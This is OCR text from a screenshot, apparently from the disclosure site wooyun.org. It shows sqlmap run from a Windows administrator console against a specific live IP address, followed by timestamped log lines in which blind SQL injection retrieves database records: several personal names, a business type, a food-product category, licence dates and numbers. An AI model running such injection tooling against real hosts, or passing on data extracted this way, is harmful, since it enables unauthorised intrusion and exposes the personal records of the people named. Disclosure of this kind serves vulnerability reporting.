 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://202.110.193.29:7001/" --for...
[18:51:17] [INFO] retrieved: 同意
[18:57:57] [INFO] retrieved: 刘霞
[19:05:12] [INFO] retrieved: 2010
[19:07:40] [INFO] retrieved:
[19:08:32] [INFO] retrieved: 03
[19:09:56] [INFO] retrieved: 31
[19:11:04] [INFO] retrieved:
[19:11:58] [INFO] retrieved:
[19:12:51] [INFO] retrieved:
[19:13:45] [INFO] retrieved:
[19:14:39] [INFO] retrieved:
[19:15:31] [INFO] retrieved: 预包装食品
[19:32:36] [INFO] retrieved: 王洪栋
[19:42:35] [INFO] retrieved: 个体工商户
[19:59:28] [INFO] retrieved: 自 2010 年 3
[20:16:07] [ERROR] invalid character detected. retrying..
月 31 日
[20:27:47] [ERROR] invalid character detected. retrying..
至 2013 年 4 月 1 日
[20:51:24] [INFO] retrieved: 王大鹏
[21:02:02] [INFO] retrieved:
[21:02:36] [ERROR] invalid character detected. retrying..
2010
[21:05:19] [INFO] retrieved: 920875
[21:09:27] [INFO] retrieved: 31-3
www.wooyun.org